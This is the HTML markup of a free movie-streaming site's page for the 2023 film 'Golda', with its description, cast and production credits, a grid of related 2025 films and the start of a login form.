                                <li><a href="/genre/fantasy" title="Fantasy">
                                        Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/history" title="History">
                                        History
                                    </a></li>
                            
                                <li><a href="/genre/horror" title="Horror">
                                        Horror
                                    </a></li>
                            
                                <li><a href="/genre/kids" title="Kids">
                                        Kids
                                    </a></li>
                            
                                <li><a href="/genre/music" title="Music">
                                        Music
                                    </a></li>
                            
                                <li><a href="/genre/mystery" title="Mystery">
                                        Mystery
                                    </a></li>
                            
                                <li><a href="/genre/news" title="News">
                                        News
                                    </a></li>
                            
                                <li><a href="/genre/reality" title="Reality">
                                        Reality
                                    </a></li>
                            
                                <li><a href="/genre/romance" title="Romance">
                                        Romance
                                    </a></li>
                            
                                <li><a href="/genre/sci-fi-fantasy" title="Sci-Fi &amp; Fantasy">
                                        Sci-Fi &amp; Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/science-fiction" title="Science Fiction">
                                        Science Fiction
                                    </a></li>
                            
                                <li><a href="/genre/soap" title="Soap">
                                        Soap
                                    </a></li>
                            
                                <li><a href="/genre/talk" title="Talk">
                                        Talk
                                    </a></li>
                            
                                <li><a href="/genre/thriller" title="Thriller">
                                        Thriller
                                    </a></li>
                            
                                <li><a href="/genre/tv-movie" title="TV Movie">
                                        TV Movie
                                    </a></li>
                            
                                <li><a href="/genre/war" title="War">
                                        War
                                    </a></li>
                            
                                <li><a href="/genre/war-politics" title="War &amp; Politics">
                                        War &amp; Politics
                                    </a></li>
                            
                                <li><a href="/genre/western" title="Western">
                                        Western
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Country">Country</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/country/AR" title="Argentina">
                                        Argentina
                                    </a></li>
                            
                                <li><a href="/country/AU" title="Australia">
                                        Australia
                                    </a></li>
                            
                                <li><a href="/country/AT" title="Austria">
                                        Austria
                                    </a></li>
                            
                                <li><a href="/country/BE" title="Belgium">
                                        Belgium
                                    </a></li>
                            
                                <li><a href="/country/BR" title="Brazil">
                                        Brazil
                                    </a></li>
                            
                                <li><a href="/country/CA" title="Canada">
                                        Canada
                                    </a></li>
                            
                                <li><a href="/country/CN" title="China">
                                        China
                                    </a></li>
                            
                                <li><a href="/country/CZ" title="Czech Republic">
                                        Czech Republic
                                    </a></li>
                            
                                <li><a href="/country/DK" title="Denmark">
                                        Denmark
                                    </a></li>
                            
                                <li><a href="/country/FI" title="Finland">
                                        Finland
                                    </a></li>
                            
                                <li><a href="/country/FR" title="France">
                                        France
                                    </a></li>
                            
                                <li><a href="/country/DE" title="Germany">
                                        Germany
                                    </a></li>
                            
                                <li><a href="/country/HK" title="Hong Kong">
                                        Hong Kong
                                    </a></li>
                            
                                <li><a href="/country/HU" title="Hungary">
                                        Hungary
                                    </a></li>
                            
                                <li><a href="/country/IN" title="India">
                                        India
                                    </a></li>
                            
                                <li><a href="/country/IE" title="Ireland">
                                        Ireland
                                    </a></li>
                            
                                <li><a href="/country/IL" title="Israel">
                                        Israel
                                    </a></li>
                            
                                <li><a href="/country/IT" title="Italy">
                                        Italy
                                    </a></li>
                            
                                <li><a href="/country/JP" title="Japan">
                                        Japan
                                    </a></li>
                            
                                <li><a href="/country/LU" title="Luxembourg">
                                        Luxembourg
                                    </a></li>
                            
                                <li><a href="/country/MX" title="Mexico">
                                        Mexico
                                    </a></li>
                            
                                <li><a href="/country/NL" title="Netherlands">
                                        Netherlands
                                    </a></li>
                            
                                <li><a href="/country/NZ" title="New Zealand">
                                        New Zealand
                                    </a></li>
                            
                                <li><a href="/country/NO" title="Norway">
                                        Norway
                                    </a></li>
                            
                                <li><a href="/country/PL" title="Poland">
                                        Poland
                                    </a></li>
                            
                                <li><a href="/country/RO" title="Romania">
                                        Romania
                                    </a></li>
                            
                                <li><a href="/country/RU" title="Russia">
                                        Russia
                                    </a></li>
                            
                                <li><a href="/country/ZA" title="South Africa">
                                        South Africa
                                    </a></li>
                            
                                <li><a href="/country/KR" title="South Korea">
                                        South Korea
                                    </a></li>
                            
                                <li><a href="/country/ES" title="Spain">
                                        Spain
                                    </a></li>
                            
                                <li><a href="/country/SE" title="Sweden">
                                        Sweden
                                    </a></li>
                            
                                <li><a href="/country/CH" title="Switzerland">
                                        Switzerland
                                    </a></li>
                            
                                <li><a href="/country/TW" title="Taiwan">
                                        Taiwan
                                    </a></li>
                            
                                <li><a href="/country/TH" title="Thailand">
                                        Thailand
                                    </a></li>
                            
                                <li><a href="/country/GB" title="United Kingdom">
                                        United Kingdom
                                    </a></li>
                            
                                <li><a href="/country/US" title="United States of America">
                                        United States of America
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="/movie" title="Movies">Movies</a>
                </li>
                <li class="nav-item"><a href="/tv-show"
                                        title="TV Shows">TV Shows</a></li>
                <li class="nav-item"><a href="/top-imdb"
                                        title="Top IMDB">Top IMDB</a></li>
                <li class="nav-item"><a href="/android-movies-apk" title="Android App">Android App</a></li>
            </ul>
            <div class="clearfix"></div>
        </div>
        <!--End: Menu-->
        <div id="header_right">
            <div id="search">
                <div class="search-content">
                    <form @submit="search">
                        <div class="search-icon"><i class="fa fa-search"></i></div>
                        <input v-model="keyword" type="text" class="form-control search-input" autocomplete="off"
                               name="keyword" placeholder="Enter keywords...">
                    </form>
                    <div class="nav search-result-pop search-suggest"></div>
                </div>
            </div>
            <div id="user-slot"></div>
            <div class="clearfix"></div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

        <!--Begin: Main-->
        <div id="main-wrapper">
            <!--Begin: Detail-->
            <div class="detail_page detail_page-style">
                <div class="cover_follow"
                     style="background-image: url(https://f.woowoowoowoo.net/resize/180x271/ac/98/ac984fe0bfb9d83b45ebaadde552838e/ac984fe0bfb9d83b45ebaadde552838e.jpg);"></div>
                <div class="container">
                    <div class="prebreadcrumb">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <li class="breadcrumb-item"><a href="/">Home</a></li>
                                <li class="breadcrumb-item">
                                    
                                        <a href="/movie" title="Movie">Movies</a>
                                    
                                </li>
                                <li class="breadcrumb-item active" aria-current="page">Golda</li>
                            </ol>
                        </nav>
                    </div>
                    <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;"
                         id="hgiks-top"></div>
                    <!--Begin: Watch-->
                    <div class="detail_page-watch" data-id="100384" data-type="1">
                        <div class="dp-w-cover">
                            
                                
                                    <a href="/watch-movie/watch-golda-fbox-100384"
                                       class="dp-w-c-play"><i class="fa fa-play"></i></a>
                                
                            
                        </div>
                        <div class="detail_page-infor">
                            <div class="dp-i-content">
                                <div class="dp-i-c-poster">
                                    <div class="film-poster mb-2">
                                        <img class="film-poster-img"
                                             src="https://f.woowoowoowoo.net/resize/180x271/5d/46/5d466f698733a13b55e388adc172ab28/5d466f698733a13b55e388adc172ab28.jpg"
                                             title="Golda"
                                             alt="hd-Golda">
                                    </div>
                                    <div class="block-rating" id="block-rating"></div>
                                </div>
                                <div class="dp-i-c-right">
                                    <div class="dp-i-c-stick">
                                        
                                            
                                                <a href="/watch-movie/watch-golda-fbox-100384"
                                                   title="Watch now"
                                                   class="btn btn-radius btn-focus"><i
                                                            class="fa fa-play mr-2"></i>Watch now</a>
                                            
                                        
                                        
                                        <div id="favorite-state" class="float-right"></div>
                                    </div>
                                    <h2 class="heading-name"><a
            href="/movie/golda-100384">Golda</a></h2>
<div class="dp-i-stats">
    <span class="item mr-1">
    <button data-toggle="modal" data-target="#modaltrailer" title="Trailer"
            class="btn btn-sm btn-trailer"><i
                class="fas fa-video mr-2"></i>Trailer</button>
    </span>
    <span class="item mr-1"><button
                class="btn btn-sm btn-quality"><strong>HD</strong></button></span>
    <span class="item mr-2"><button
                class="btn btn-sm btn-radius btn-warning btn-imdb">IMDB: 6</button></span>
</div>
<div class="description">
    Set during the tense 19 days of the Yom Kippur War in 1973, Israeli Prime Minister Golda Meir is faced with the potential of Israel’s complete destruction. She must navigate overwhelming odds, a skeptical cabinet and a complex relationship with US Secretary of State Henry Kissinger, with millions of lives in the balance. Her tough leadership and compassion would ultimately decide the fate of her nation and leave her with a controversial legacy around the world.
</div>
<div class="elements">
    <div class="row">
        <div class="col-xl-5 col-lg-6 col-md-8 col-sm-12">
            <div class="row-line">
                <span class="type"><strong>Released: </strong></span> 2023-03-30
            </div>
            <div class="row-line">
                <span class="type"><strong>Genre: </strong></span>
                
                    <a href="/genre/history"
                       title="History">History</a>, 
                
                    <a href="/genre/drama"
                       title="Drama">Drama</a>, 
                
                    <a href="/genre/war"
                       title="War">War</a>, 
                
                    <a href="/genre/thriller"
                       title="Thriller">Thriller</a>
                
            </div>
            <div class="row-line">
                <span class="type"><strong>Casts: </strong></span>
                
                    <a href="/cast/helen-mirren"
                       title="Helen Mirren">Helen Mirren</a>, 
                
                    <a href="/cast/liev-schreiber"
                       title="Liev Schreiber">Liev Schreiber</a>, 
                
                    <a href="/cast/camille-cottin"
                       title="Camille Cottin">Camille Cottin</a>, 
                
                    <a href="/cast/lior-ashkenazi"
                       title="Lior Ashkenazi">Lior Ashkenazi</a>, 
                
                    <a href="/cast/ellie-piercy"
                       title="Ellie Piercy">Ellie Piercy</a>
                
            </div>
        </div>
        <div class="col-xl-6 col-lg-6 col-md-4 col-sm-12">
            <div class="row-line">
                <span class="type"><strong>Duration: </strong></span> 100
                min
            </div>
            <div class="row-line">
                <span class="type"><strong>Country: </strong></span>
                
                    <a href="/country/gb"
                       title="United Kingdom">United Kingdom</a>, 
                
                    <a href="/country/us"
                       title="United States of America">United States of America</a>
                
            </div>
            <div class="row-line">
                <span class="type"><strong>Production: </strong></span>
                
                    <a href="/production/shivhans-pictures"
                       title="ShivHans Pictures">ShivHans Pictures</a>, 
                
                    <a href="/production/qwerty-films"
                       title="Qwerty Films">Qwerty Films</a>, 
                
                    <a href="/production/maven-screen-media"
                       title="Maven Screen Media">Maven Screen Media</a>, 
                
                    <a href="/production/bleecker-street"
                       title="Bleecker Street">Bleecker Street</a>, 
                
                    <a href="/production/new-native-pictures"
                       title="New Native Pictures">New Native Pictures</a>, 
                
                    <a href="/production/embankment-films"
                       title="Embankment Films">Embankment Films</a>, 
                
                    <a href="/production/big-hat-stories"
                       title="Big Hat Stories">Big Hat Stories</a>, 
                
                    <a href="/production/big-enterance"
                       title="Big Enterance">Big Enterance</a>, 
                
                    <a href="/production/hianlo-films"
                       title="Hianlo Films">Hianlo Films</a>, 
                
                    <a href="/production/maven-pictures"
                       title="Maven Pictures">Maven Pictures</a>
                
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<div class="clearfix"></div>

                                </div>
                                <div class="clearfix"></div>
                            </div>
                        </div>

                        <div class="detail-tags mb-3">
                            <h2 class="btn btn-sm btn-light btn-dtag">Watch Golda Online Free</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">Golda Online Free</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">Where to watch Golda</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">Golda movie free online</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">Golda free online</h2>
                        </div>
                    </div>
                    <!--End: Watch-->
                    <div class="sharethis-inline-share-buttons" data-url="https://fboxtv.com/movie/watch-golda-fbox-100384"
                         style="margin-top: 20px; margin-bottom: 20px; text-align: center;"></div>
                    
                        <div id="content-episodes" style="margin-bottom: 30px;"></div>
                    
                    <div id="vs-vid"></div>
                </div>
            </div>
            <!--End: Detail-->
            <!--Begin: Related-->
            <div class="film_related file_realted-list">
                <div class="container">
                    
                    <!--Begin: Section film list-->
                    <section class="block_area block_area_category">
                        <div class="block_area-header">
                            <div class="float-left bah-heading mr-4">
                                <h2 class="cat-heading">You may also like</h2>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="block_area-content block_area-list film_list film_list-grid">
                            <div class="film_list-wrap">
                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/76/e7/76e74c97d4c350ff81886084306fd71e/76e74c97d4c350ff81886084306fd71e.jpg"
             class="film-poster-img lazyload" title="Nuremberg"
             alt="hd-Nuremberg">
        <a href="/movie/watch-nuremberg-fbox-137302"
           class="film-poster-ahref flw-item-tip" 
           title="Nuremberg"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-nuremberg-fbox-137302" 
                        title="Nuremberg">Nuremberg</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">148m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/3e/89/3e89a11bb42b4fa4c7ad4998908c3850/3e89a11bb42b4fa4c7ad4998908c3850.jpg"
             class="film-poster-img lazyload" title="Palestine 36"
             alt="hd-Palestine 36">
        <a href="/movie/watch-palestine-36-fbox-141105"
           class="film-poster-ahref flw-item-tip" rel=&#34;nofollow&#34;
           title="Palestine 36"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-palestine-36-fbox-141105" rel=&#34;nofollow&#34;
                        title="Palestine 36">Palestine 36</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">119m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/80/1c/801ca391fa53ff628a99c43334e87d3d/801ca391fa53ff628a99c43334e87d3d.jpg"
             class="film-poster-img lazyload" title="731"
             alt="hd-731">
        <a href="/movie/watch-731-fbox-133096"
           class="film-poster-ahref flw-item-tip" 
           title="731"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-731-fbox-133096" 
                        title="731">731</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">125m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/e8/67/e867bd886afddf91a533d8837e1bb3c8/e867bd886afddf91a533d8837e1bb3c8.jpg"
             class="film-poster-img lazyload" title="The Tank"
             alt="hd-The Tank">
        <a href="/movie/watch-the-tank-fbox-141147"
           class="film-poster-ahref flw-item-tip" 
           title="The Tank"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-the-tank-fbox-141147" 
                        title="The Tank">The Tank</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">117m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/fc/47/fc477af1022e3e864bd0438bfe6277ac/fc477af1022e3e864bd0438bfe6277ac.jpg"
             class="film-poster-img lazyload" title="unavailable"
             alt="hd-unavailable">
        <a href="/movie/watch-unavailable-fbox-132169"
           class="film-poster-ahref flw-item-tip" 
           title="unavailable"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-unavailable-fbox-132169" 
                        title="unavailable">unavailable</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">20m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/de/3b/de3b994a9dccb89097f8dd43e66cee44/de3b994a9dccb89097f8dd43e66cee44.jpg"
             class="film-poster-img lazyload" title="Against All Odds"
             alt="hd-Against All Odds">
        <a href="/movie/watch-against-all-odds-fbox-140495"
           class="film-poster-ahref flw-item-tip" 
           title="Against All Odds"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-against-all-odds-fbox-140495" 
                        title="Against All Odds">Against All Odds</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">71m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/e2/29/e22901a78be4619270c9cfe91d6b1ab2/e22901a78be4619270c9cfe91d6b1ab2.jpg"
             class="film-poster-img lazyload" title="Dongji Rescue"
             alt="hd-Dongji Rescue">
        <a href="/movie/watch-dongji-rescue-fbox-134557"
           class="film-poster-ahref flw-item-tip" 
           title="Dongji Rescue"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-dongji-rescue-fbox-134557" 
                        title="Dongji Rescue">Dongji Rescue</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">134m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/7d/df/7ddfa474f85a0412064338e3524948d8/7ddfa474f85a0412064338e3524948d8.jpg"
             class="film-poster-img lazyload" title="Believe: The Ultimate Battle"
             alt="hd-Believe: The Ultimate Battle">
        <a href="/movie/watch-believe-the-ultimate-battle-fbox-139267"
           class="film-poster-ahref flw-item-tip" 
           title="Believe: The Ultimate Battle"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-believe-the-ultimate-battle-fbox-139267" 
                        title="Believe: The Ultimate Battle">Believe: The Ultimate Battle</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">112m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/c0/8d/c08d1cf0e739d43e8a2986e57d06817a/c08d1cf0e739d43e8a2986e57d06817a.jpg"
             class="film-poster-img lazyload" title="Dead to Rights"
             alt="hd-Dead to Rights">
        <a href="/movie/watch-dead-to-rights-fbox-131905"
           class="film-poster-ahref flw-item-tip" 
           title="Dead to Rights"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-dead-to-rights-fbox-131905" 
                        title="Dead to Rights">Dead to Rights</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">137m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/ab/47/ab4751796b5be04a5a62d69fd814418a/ab4751796b5be04a5a62d69fd814418a.jpg"
             class="film-poster-img lazyload" title="Gayong"
             alt="hd-Gayong">
        <a href="/movie/watch-gayong-fbox-136804"
           class="film-poster-ahref flw-item-tip" 
           title="Gayong"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-gayong-fbox-136804" 
                        title="Gayong">Gayong</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">110m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/d9/63/d963adb52be2e3b6eafdce8bdaae9844/d963adb52be2e3b6eafdce8bdaae9844.jpg"
             class="film-poster-img lazyload" title="This City Is a Battlefield"
             alt="hd-This City Is a Battlefield">
        <a href="/movie/watch-this-city-is-a-battlefield-fbox-141027"
           class="film-poster-ahref flw-item-tip" 
           title="This City Is a Battlefield"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-this-city-is-a-battlefield-fbox-141027" 
                        title="This City Is a Battlefield">This City Is a Battlefield</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">119m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/15/bf/15bf16c37e12aa754b67cee0a15d3536/15bf16c37e12aa754b67cee0a15d3536.jpg"
             class="film-poster-img lazyload" title="The World Will Tremble"
             alt="hd-The World Will Tremble">
        <a href="/movie/watch-the-world-will-tremble-fbox-122935"
           class="film-poster-ahref flw-item-tip" 
           title="The World Will Tremble"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-the-world-will-tremble-fbox-122935" 
                        title="The World Will Tremble">The World Will Tremble</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">109m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/33/0c/330cbdf479d66ca556a37b1cb83c6f80/330cbdf479d66ca556a37b1cb83c6f80.jpg"
             class="film-poster-img lazyload" title="Black Panthers of WWII"
             alt="hd-Black Panthers of WWII">
        <a href="/movie/watch-black-panthers-of-wwii-fbox-136105"
           class="film-poster-ahref flw-item-tip" 
           title="Black Panthers of WWII"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-black-panthers-of-wwii-fbox-136105" 
                        title="Black Panthers of WWII">Black Panthers of WWII</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">85m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/04/19/0419ec6d9c32ee65bf321fdeebe5fb67/0419ec6d9c32ee65bf321fdeebe5fb67.jpg"
             class="film-poster-img lazyload" title="Macbeth"
             alt="hd-Macbeth">
        <a href="/movie/watch-macbeth-fbox-123799"
           class="film-poster-ahref flw-item-tip" 
           title="Macbeth"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-macbeth-fbox-123799" 
                        title="Macbeth">Macbeth</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">115m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">CAM</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/62/88/628812fd08f96b461b89c189ab7555f8/628812fd08f96b461b89c189ab7555f8.jpg"
             class="film-poster-img lazyload" title="Operation Hadal"
             alt="hd-Operation Hadal">
        <a href="/movie/watch-operation-hadal-fbox-132451"
           class="film-poster-ahref flw-item-tip" 
           title="Operation Hadal"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-operation-hadal-fbox-132451" 
                        title="Operation Hadal">Operation Hadal</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">146m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x271/e9/c4/e9c4d1f0d18c7025afa36834b246fbe7/e9c4d1f0d18c7025afa36834b246fbe7.jpg"
             class="film-poster-img lazyload" title="Storm Over Georgia"
             alt="hd-Storm Over Georgia">
        <a href="/movie/watch-storm-over-georgia-fbox-137449"
           class="film-poster-ahref flw-item-tip" 
           title="Storm Over Georgia"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-storm-over-georgia-fbox-137449" 
                        title="Storm Over Georgia">Storm Over Georgia</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">82m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                <div class="clearfix"></div>
                            </div>
                        </div>
                    </section>
                    <!--End: Section film list-->
                </div>
            </div>
            <!--End: Related-->
        </div>
        <!--End: Main-->
        <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;" id="hgiks-bottom"></div>
<div id="footer">
    <h1 style="display: none;">FBOX | Watch Golda 2023 Online Free on fbox.to</h1>
    <div class="container">
        <div class="footer-about">
            <div class="footer-fa-text">Fboxtv is a Free Movies streaming site with zero ads.
                We let you watch movies online without having to register or paying, with over 10000 movies and
                TV-Series.
                You can also Download full movies from Fboxtv and watch it later if you want.
            </div>
            <div class="footer-fa-menu">
                <a href="/android-movies-apk" title="Android App">Android App</a><span class="space">-</span>
                <a href="/terms" title="Terms of service">Terms of service</a><span class="space">-</span>
                <a href="/contact" title="Contact">Contact</a><span class="space">-</span>
                <a href="/sitemap.xml" title="Sitemap">Sitemap</a><span class="space">-</span>
                
                <a href="/faq" title="FAQ">FAQ</a>
                
                
                
            </div>
        </div>
        <div class="footer-notice">
            <span>Fboxtv does not store any files on our server, we only linked to the media which is hosted on 3rd party services.</span>
        </div>
        <div class="footer-logo-block">
            <a href="/" class="footer-logo"><img
                        src="https://img.fboxtv.com/xxrz/400x400/100/01/c9/01c97357ac37be2cf7ac08a50760eafa/01c97357ac37be2cf7ac08a50760eafa.png" alt="Logo footer"></a>
            <p class="copyright">© Fboxtv</p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

    </div>
    <!--Begin: Modal-->
    <div class="modal fade premodal premodal-login" id="modallogin" tabindex="-1" role="dialog"
     aria-labelledby="modallogintitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="tab-content">
                <!--Begin: tab login-->
                <div id="modal-tab-login" class="tab-pane active auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle">Welcome back!</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <div class="modal-logo mb-3"><img
                                    src="/images/group_1/theme_1/logo-square.png"
                                    alt="Logo">
                        </div>
                        <form class="preform" @submit="login" method="post">
                            <div v-if="error_login" class="alert alert-danger" role="alert">{{error_message}}</div>
                            <div class="form-group">
                                <label class="prelabel" for="email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="password"
                                       placeholder="Password" required>
                            </div>
